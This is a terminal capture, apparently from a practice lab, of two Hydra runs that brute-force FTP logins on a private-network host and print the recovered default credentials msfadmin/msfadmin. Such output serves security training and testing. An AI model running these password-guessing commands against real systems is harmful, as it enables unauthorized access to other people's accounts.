 ┌──(root㉿kali)-[/home/kali]
└─# hydra -lmsfadmin -P pass ftp://192.168.56.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-27 08:28:30
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-27 08:28:30
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user -pmsfadmin ftp://192.168.56.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-27 08:29:00
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-27 08:29:01